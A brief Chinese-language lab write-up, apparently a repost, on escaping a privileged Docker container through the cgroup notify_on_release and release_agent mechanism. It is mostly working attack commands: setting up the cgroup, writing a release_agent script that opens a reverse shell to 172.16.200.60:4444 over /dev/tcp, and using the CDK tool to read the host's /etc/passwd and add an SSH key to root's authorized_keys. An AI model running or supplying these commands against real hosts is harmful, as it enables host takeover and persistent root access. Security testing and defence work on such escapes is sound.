环境搭建

docker run -d -P --cap-add=cap_sys_admin --security-opt apparmor=unconfined --name=test nginx:latest



cat /proc/self/status | grep CapEffcapsh --decode=00000000a82425fb

利用notify-on-release进行容器逃逸

#将cgroup进行挂载mkdir /tmp/test && mount -t cgroup -o memory cgroup /tmp/test#接着我们在挂载的目录下再创建一个子进程,主要攻击目标应在子进程内,因为攻击的过程需要将cgroup下所有的task清除,所以在同样环境的子进程内进行更加合理安全mkdir /tmp/test/x

echo 1 > /tmp/test/x/notify_on_releasehost_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`echo "$host_path/cmd" > /tmp/test/release_agent

echo '#!/bin/sh' > /cmdecho 'sh -i >& /dev/tcp/172.16.200.60/4444 0>&1' >> /cmdchmod a+x /cmd

sh -c "echo \$\$ > /tmp/test/x/cgroup.procs"

./cdk run mount-cgroup "cat /etc/passwd"

./cdk run mount-cgroup "echo 'ssh-rsa xx '>> /root/.ssh/authorized_keys | "

./cdk run mount-cgroup "chmod 644 /root/.ssh/authorized_keys"

END

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2NDQyNzg1OA==&mid=2247492839&idx=1&sn=48a8b23e7b7e2ff7c4ac14e21efbc81a&chksm=eaae64daddd9edcc80d159177d6bb186970b35f826c770c26720f059004e253a56c632ba1ef0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh